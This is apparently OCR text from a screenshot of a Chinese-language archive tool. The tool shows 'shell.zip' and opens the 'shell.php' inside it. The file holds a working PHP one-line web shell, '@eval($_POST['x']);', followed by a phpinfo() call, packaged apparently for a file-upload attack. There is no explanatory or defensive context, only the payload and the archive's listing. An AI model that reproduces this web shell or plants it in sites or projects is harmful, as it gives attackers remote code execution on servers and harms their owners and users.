 shell.zip
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 自解压
shell.zip - ZIP 压缩文件, 解包大小为 42 字节
名称 大小 压缩后大小 类型 修改时间 CRC32
.. 文件夹
shell.php 42 40 PHP 文件 2022-11-25 2... BC1EA59C
查看 - shell.php
文件(F) 编辑(E) 查看(V) 帮助(H)
<?php
@eval($_POST['x']);
phpinfo();
?>